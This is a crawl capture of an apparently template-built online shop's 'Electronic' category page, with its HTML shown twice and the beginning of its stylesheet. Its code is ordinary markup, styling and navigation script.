

--- FILE ---
content_type: text/html
request_url: https://www.canicaonline.com/electronic.html
body_size: 18950
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <!-- basic -->
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!-- mobile metas -->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="viewport" content="initial-scale=1, maximum-scale=1">
      <!-- site metas -->
      <title>Electronic</title>
      <meta name="keywords" content="">
      <meta name="description" content="">
      <meta name="author" content="">
      <!-- bootstrap css -->
      <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
      <!-- style css -->
      <link rel="stylesheet" type="text/css" href="css/style.css">
      <!-- Responsive-->
      <link rel="stylesheet" href="css/responsive.css">
      <!-- fevicon -->
      <link rel="icon" href="images/fevicon.png" type="image/gif" />
      <!-- Scrollbar Custom CSS -->
      <link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
      <!-- Tweaks for older IEs-->
      <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
      <!-- fonts -->
      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
      <!-- font awesome -->
      <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <!--  -->
      <!-- owl stylesheets -->
      <link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:400,700&display=swap&subset=latin-ext" rel="stylesheet">
      <link rel="stylesheet" href="css/owl.carousel.min.css">
      <link rel="stylesoeet" href="css/owl.theme.default.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">
   </head>
   <body>
      <!-- banner bg main start -->
      <div class="banner_bg_main">
         <!-- header top section start -->
         <div class="container">
            <div class="header_section_top">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="custom_menu">
                        <ul>
                           <li><a href="#">Best Sellers</a></li>
                           <li><a href="#">Gift Ideas</a></li>
                           <li><a href="#">New Releases</a></li>
                           <li><a href="#">Today's Deals</a></li>
                           <li><a href="#">Customer Service</a></li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- header top section start -->
         <!-- logo section start -->
         <div class="logo_section">
            <div class="container">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="logo"><a href="index.html"><img src="images/logo.png"></a></div>
                  </div>
               </div>
            </div>
         </div>
         <!-- logo section end -->
         <!-- header section start -->
         <div class="header_section">
            <div class="container">
               <div class="containt_main">
                  <div id="mySidenav" class="sidenav">
                     <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
                     <a href="index.html">Home</a>
                     <a href="fashion.html">Fashion</a>
                     <a href="electronic.html">Electronic</a>
                     <a href="jewellery.html">Jewellery</a>
                  </div>
                  <span class="toggle_icon" onclick="openNav()"><img src="images/toggle-icon.png"></span>
                  <div class="dropdown">
                     <button class="btn btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">All Category 
                     </button>
                     <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <a class="dropdown-item" href="#">Action</a>
                        <a class="dropdown-item" href="#">Another action</a>
                        <a class="dropdown-item" href="#">Something else here</a>
                     </div>
                  </div>
                  <div class="main">
                     <!-- Another variation with a button -->
                     <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search this blog">
                        <div class="input-group-append">
                           <button class="btn btn-secondary" type="button" style="background-color: #f26522; border-color:#f26522 ">
                           <i class="fa fa-search"></i>
                           </button>
                        </div>
                     </div>
                  </div>
                  <div class="header_box">
                     <div class="lang_box ">
                        <a href="#" title="Language" class="nav-link" data-toggle="dropdown" aria-expanded="true">
                        <img src="images/flag-uk.png" alt="flag" class="mr-2 " title="United Kingdom"> English <i class="fa fa-angle-down ml-2" aria-hidden="true"></i>
                        </a>
                        <div class="dropdown-menu ">
                           <a href="#" class="dropdown-item">
                           <img src="images/flag-france.png" class="mr-2" alt="flag">
                           French
                           </a>
                        </div>
                     </div>
                     <div class="login_menu">
                        <ul>
                           <li><a href="#">
                              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                              <span class="padding_10">Cart</span></a>
                           </li>
                           <li><a href="#">
                              <i class="fa fa-user" aria-hidden="true"></i>
                              <span class="padding_10">Cart</span></a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- header section end -->
         <!-- banner section start -->
         <div class="banner_section layout_padding">
            <div class="container">
               <div id="my_slider" class="carousel slide" data-ride="carousel">
                  <div class="carousel-inner">
                     <div class="carousel-item active">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <a class="carousel-control-prev" href="#my_slider" role="button" data-slide="prev">
                  <i class="fa fa-angle-left"></i>
                  </a>
                  <a class="carousel-control-next" href="#my_slider" role="button" data-slide="next">
                  <i class="fa fa-angle-right"></i>
                  </a>
               </div>
            </div>
         </div>
         <!-- banner section end -->
      </div>
      <!-- banner bg main end -->
      <!-- electronic section start -->
      <div class="fashion_section">
         <div id="electronic_main_slider" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
               <div class="carousel-item active">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="carousel-item">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="carousel-item">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <a class="carousel-control-prev" href="#electronic_main_slider" role="button" data-slide="prev">
            <i class="fa fa-angle-left"></i>
            </a>
            <a class="carousel-control-next" href="#electronic_main_slider" role="button" data-slide="next">
            <i class="fa fa-angle-right"></i>
            </a>
         </div>
      </div>
      <!-- electronic section end -->
      <!-- footer section start -->
      <div class="footer_section layout_padding">
         <div class="container">
            <div class="footer_logo"><a href="index.html"><img src="images/footer-logo.png"></a></div>
            <div class="input_bt">
               <input type="text" class="mail_bt" placeholder="Your Email" name="Your Email">
               <span class="subscribe_bt" id="basic-addon2"><a href="#">Subscribe</a></span>
            </div>
            <div class="footer_menu">
               <ul>
                  <li><a href="#">Best Sellers</a></li>
                  <li><a href="#">Gift Ideas</a></li>
                  <li><a href="#">New Releases</a></li>
                  <li><a href="#">Today's Deals</a></li>
                  <li><a href="#">Customer Service</a></li>
               </ul>
            </div>
            <div class="location_main">Help Line  Number : <a href="#">+1 1800 1200 1200</a></div>
         </div>
      </div>
      <!-- footer section end -->
      <!-- copyright section start -->
      <div class="copyright_section">
         <div class="container">
            <p class="copyright_text">© 2020 All Rights Reserved. Design by <a href="https://html.design">Free html  Templates</a></p>
         </div>
      </div>
      <!-- copyright section end -->
      <!-- Javascript files-->
      <script src="js/jquery.min.js"></script>
      <script src="js/popper.min.js"></script>
      <script src="js/bootstrap.bundle.min.js"></script>
      <script src="js/jquery-3.0.0.min.js"></script>
      <script src="js/plugin.js"></script>
      <!-- sidebar -->
      <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
      <script src="js/custom.js"></script>
      <script>
         function openNav() {
           document.getElementById("mySidenav").style.width = "250px";
         }
         
         function closeNav() {
           document.getElementById("mySidenav").style.width = "0";
         }
      </script>
   </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.canicaonline.com/electronic.html
body_size: 18950
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <!-- basic -->
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <!-- mobile metas -->
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="viewport" content="initial-scale=1, maximum-scale=1">
      <!-- site metas -->
      <title>Electronic</title>
      <meta name="keywords" content="">
      <meta name="description" content="">
      <meta name="author" content="">
      <!-- bootstrap css -->
      <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
      <!-- style css -->
      <link rel="stylesheet" type="text/css" href="css/style.css">
      <!-- Responsive-->
      <link rel="stylesheet" href="css/responsive.css">
      <!-- fevicon -->
      <link rel="icon" href="images/fevicon.png" type="image/gif" />
      <!-- Scrollbar Custom CSS -->
      <link rel="stylesheet" href="css/jquery.mCustomScrollbar.min.css">
      <!-- Tweaks for older IEs-->
      <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
      <!-- fonts -->
      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
      <!-- font awesome -->
      <link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <!--  -->
      <!-- owl stylesheets -->
      <link href="https://fonts.googleapis.com/css?family=Great+Vibes|Poppins:400,700&display=swap&subset=latin-ext" rel="stylesheet">
      <link rel="stylesheet" href="css/owl.carousel.min.css">
      <link rel="stylesoeet" href="css/owl.theme.default.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" media="screen">
   </head>
   <body>
      <!-- banner bg main start -->
      <div class="banner_bg_main">
         <!-- header top section start -->
         <div class="container">
            <div class="header_section_top">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="custom_menu">
                        <ul>
                           <li><a href="#">Best Sellers</a></li>
                           <li><a href="#">Gift Ideas</a></li>
                           <li><a href="#">New Releases</a></li>
                           <li><a href="#">Today's Deals</a></li>
                           <li><a href="#">Customer Service</a></li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- header top section start -->
         <!-- logo section start -->
         <div class="logo_section">
            <div class="container">
               <div class="row">
                  <div class="col-sm-12">
                     <div class="logo"><a href="index.html"><img src="images/logo.png"></a></div>
                  </div>
               </div>
            </div>
         </div>
         <!-- logo section end -->
         <!-- header section start -->
         <div class="header_section">
            <div class="container">
               <div class="containt_main">
                  <div id="mySidenav" class="sidenav">
                     <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
                     <a href="index.html">Home</a>
                     <a href="fashion.html">Fashion</a>
                     <a href="electronic.html">Electronic</a>
                     <a href="jewellery.html">Jewellery</a>
                  </div>
                  <span class="toggle_icon" onclick="openNav()"><img src="images/toggle-icon.png"></span>
                  <div class="dropdown">
                     <button class="btn btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">All Category 
                     </button>
                     <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                        <a class="dropdown-item" href="#">Action</a>
                        <a class="dropdown-item" href="#">Another action</a>
                        <a class="dropdown-item" href="#">Something else here</a>
                     </div>
                  </div>
                  <div class="main">
                     <!-- Another variation with a button -->
                     <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search this blog">
                        <div class="input-group-append">
                           <button class="btn btn-secondary" type="button" style="background-color: #f26522; border-color:#f26522 ">
                           <i class="fa fa-search"></i>
                           </button>
                        </div>
                     </div>
                  </div>
                  <div class="header_box">
                     <div class="lang_box ">
                        <a href="#" title="Language" class="nav-link" data-toggle="dropdown" aria-expanded="true">
                        <img src="images/flag-uk.png" alt="flag" class="mr-2 " title="United Kingdom"> English <i class="fa fa-angle-down ml-2" aria-hidden="true"></i>
                        </a>
                        <div class="dropdown-menu ">
                           <a href="#" class="dropdown-item">
                           <img src="images/flag-france.png" class="mr-2" alt="flag">
                           French
                           </a>
                        </div>
                     </div>
                     <div class="login_menu">
                        <ul>
                           <li><a href="#">
                              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                              <span class="padding_10">Cart</span></a>
                           </li>
                           <li><a href="#">
                              <i class="fa fa-user" aria-hidden="true"></i>
                              <span class="padding_10">Cart</span></a>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <!-- header section end -->
         <!-- banner section start -->
         <div class="banner_section layout_padding">
            <div class="container">
               <div id="my_slider" class="carousel slide" data-ride="carousel">
                  <div class="carousel-inner">
                     <div class="carousel-item active">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                     <div class="carousel-item">
                        <div class="row">
                           <div class="col-sm-12">
                              <h1 class="banner_taital">Get Start <br>Your favriot shoping</h1>
                              <div class="buynow_bt"><a href="#">Buy Now</a></div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <a class="carousel-control-prev" href="#my_slider" role="button" data-slide="prev">
                  <i class="fa fa-angle-left"></i>
                  </a>
                  <a class="carousel-control-next" href="#my_slider" role="button" data-slide="next">
                  <i class="fa fa-angle-right"></i>
                  </a>
               </div>
            </div>
         </div>
         <!-- banner section end -->
      </div>
      <!-- banner bg main end -->
      <!-- electronic section start -->
      <div class="fashion_section">
         <div id="electronic_main_slider" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
               <div class="carousel-item active">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="carousel-item">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="carousel-item">
                  <div class="container">
                     <h1 class="fashion_taital">Electronic</h1>
                     <div class="fashion_section_2">
                        <div class="row">
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Laptop</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/laptop-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Mobile</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/mobile-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                           <div class="col-lg-4 col-sm-4">
                              <div class="box_main">
                                 <h4 class="shirt_text">Computers</h4>
                                 <p class="price_text">Start Price  <span style="color: #262626;">$ 100</span></p>
                                 <div class="electronic_img"><img src="images/computer-img.png"></div>
                                 <div class="btn_main">
                                    <div class="buy_bt"><a href="#">Buy Now</a></div>
                                    <div class="seemore_bt"><a href="#">See More</a></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
            <a class="carousel-control-prev" href="#electronic_main_slider" role="button" data-slide="prev">
            <i class="fa fa-angle-left"></i>
            </a>
            <a class="carousel-control-next" href="#electronic_main_slider" role="button" data-slide="next">
            <i class="fa fa-angle-right"></i>
            </a>
         </div>
      </div>
      <!-- electronic section end -->
      <!-- footer section start -->
      <div class="footer_section layout_padding">
         <div class="container">
            <div class="footer_logo"><a href="index.html"><img src="images/footer-logo.png"></a></div>
            <div class="input_bt">
               <input type="text" class="mail_bt" placeholder="Your Email" name="Your Email">
               <span class="subscribe_bt" id="basic-addon2"><a href="#">Subscribe</a></span>
            </div>
            <div class="footer_menu">
               <ul>
                  <li><a href="#">Best Sellers</a></li>
                  <li><a href="#">Gift Ideas</a></li>
                  <li><a href="#">New Releases</a></li>
                  <li><a href="#">Today's Deals</a></li>
                  <li><a href="#">Customer Service</a></li>
               </ul>
            </div>
            <div class="location_main">Help Line  Number : <a href="#">+1 1800 1200 1200</a></div>
         </div>
      </div>
      <!-- footer section end -->
      <!-- copyright section start -->
      <div class="copyright_section">
         <div class="container">
            <p class="copyright_text">© 2020 All Rights Reserved. Design by <a href="https://html.design">Free html  Templates</a></p>
         </div>
      </div>
      <!-- copyright section end -->
      <!-- Javascript files-->
      <script src="js/jquery.min.js"></script>
      <script src="js/popper.min.js"></script>
      <script src="js/bootstrap.bundle.min.js"></script>
      <script src="js/jquery-3.0.0.min.js"></script>
      <script src="js/plugin.js"></script>
      <!-- sidebar -->
      <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
      <script src="js/custom.js"></script>
      <script>
         function openNav() {
           document.getElementById("mySidenav").style.width = "250px";
         }
         
         function closeNav() {
           document.getElementById("mySidenav").style.width = "0";
         }
      </script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canicaonline.com/css/style.css
body_size: 15111
content:
--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/
/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(animate.min.css);
@import url(normalize.css);
@import url(icomoon.css);
@import url(css/font-awesome.min.css);
@import url(meanmenu.css);
@import url(owl.carousel.min.css);
@import url(swiper.min.css);
@import url(slick.css);
@import url(jquery.fancybox.min.css);
@import url(jquery-ui.css);
@import url(nice-select.css);

/*--------------------------------------------------------------------- skeleton ---------------------------------------------------------------------*/

* {
    box-sizing: border-box !important;
    transition: ease all 0.5s;
}

html {
    scroll-behavior: smooth;
    overflow-x: hidden;
}

body {
    color: #666666;
    font-size: 14px;
    line-height: 1.80857;
    font-weight: normal;
    overflow-x: hidden;
    font-family: 'Poppins', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: normal;
    color: #111111;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none!important;
    opacity: 1
}

button:focus {
    outline: none;
}

ul,
li,
ol {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

p {
    margin: 20px;
    font-weight: 300;
    font-size: 15px;
    line-height: 24px;
}

a {
    color: #222222;
    text-decoration: none;
    outline: none !important;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

img {
    max-width: 100%;
    height: auto;
}

 :focus {
    outline: 0;
}

.paddind_bottom_0 {
    padding-bottom: 0 !important;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

.form-control:focus {
    border-color: #ffffff !important;
    box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}

.navbar-form input {
    border: none !important;
}

.badge {
    font-weight: 500;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

button {
    border: 0;
    margin: 0;
    padding: 0;
    cursor: pointer;
}

.full {
    float: left;
    width: 100%;
}

.layout_padding {
    padding-top: 90px;
    padding-bottom: 0px;
}

.padding_0 {
    padding: 0px;
}


/* banner bg main start */

.banner_bg_main {
    width: 100%;
    float: left;
    background-image: url(../images/banner-bg.png);
    height: auto;
